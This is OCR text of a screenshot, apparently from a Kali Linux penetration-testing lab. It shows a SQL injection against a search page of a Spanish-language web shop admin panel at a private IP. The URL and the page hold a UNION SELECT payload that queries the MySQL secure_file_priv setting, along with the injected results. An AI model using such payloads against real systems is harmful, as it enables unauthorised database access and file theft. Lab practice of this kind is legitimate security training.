 Resultados para "wenkfdsas
Transacciones - Panel Admin
10.0.2.15/search.php?q=wenkfdsasmdkas'+UNION+SELECT+1%2C+%40%40secure_file_priv%2C
80%
Kali Linux Kali Tools The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
NexusPlay
fdsasmdkas' UNION SELECT 1, @@secure_file_priv, 3, 4, 5, 6 -- -
1 Resultados
6
3
$5.00
AÑADIR